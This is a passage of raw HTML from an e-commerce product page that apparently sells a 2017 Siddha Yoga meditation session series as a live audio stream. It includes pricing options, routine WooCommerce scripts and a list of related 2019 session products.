                                <span class="product-title">2017 English Meditation Sessions- I to VII</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
        </div><p class="price single-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,700.00</span></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="tag">Hindi</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="tag">Webcast Events</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="4397"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/2017-hindi-meditation-sessions-i-to-vii/" method="post" enctype='multipart/form-data' data-product_id="4397" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1700,&quot;display_regular_price&quot;:1700,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;4396&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,700.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4398,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.00&quot;,&quot;weight_html&quot;:&quot;0.00 g&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;young-adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1400,&quot;display_regular_price&quot;:1400,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;4396&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,400.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4399,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.00&quot;,&quot;weight_html&quot;:&quot;0.00 g&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/product-Image-ful-series_Hindi_New.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
    
            <table class="variations" cellspacing="0">
            <tbody>
                                    <tr>
                        <td class="label"><label for="pa_options">Options</label></td>
                        
                            <td class="value">
                                <ul class="filter-item-list" name="attribute_pa_options"><li><a href="#" class="filter-item" data-value="adult-per-person" >Adult (per person)</a></li><li><a href="#" class="filter-item" data-value="young-adult-per-person" >Young adult (per person)</a></li></ul><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value=""></option><option value="adult-per-person" >Adult (per person)</option><option value="young-adult-per-person" >Young adult (per person)</option></select><a class="reset_variations" href="#">Clear</a>                            </td>
                                            </tr>
                            </tbody>
        </table>

        <div class="single_variation_wrap">
            
            				
                <div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <input
            type="number"
            id="quantity_6971256a729c3"
            class="input-text qty text"
            step="1"
            min="1"
            max="10"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4397">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/2017-hindi-meditation-sessions-i-to-vii/?add_to_wishlist=4397" rel="nofollow" data-product-id="4397" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
	<input type="hidden" name="add-to-cart" value="4397" />
	<input type="hidden" name="product_id" value="4397" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                        
                    </div>

    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-mdz39y8iyr6m2u81bqjfxtqk3qc3xj2 resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>Siddha Yoga Meditation<br />
2017 Monthly Meditation Sessions<br />
via Live Audio Stream<br />
Full Series-Sessions 1 to 7 in Hindi</p>
<p><strong>“Young adult” means individuals up to the age of 24 Yrs</strong></p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-mdz39y8iyr6m2u81bqjfxtqk3qc3xj2');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/2017-hindi-meditation-sessions-i-to-vii/" />

</div><!-- #product-4397 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-19375 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S2_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19375" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19375" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19391 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session VI</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19391" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session VI</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19391" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19383 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19379 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session III</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19379" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session III</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19379" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19343 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session III</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S3_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19343" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iii/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session III</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19343" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session III&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19335 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
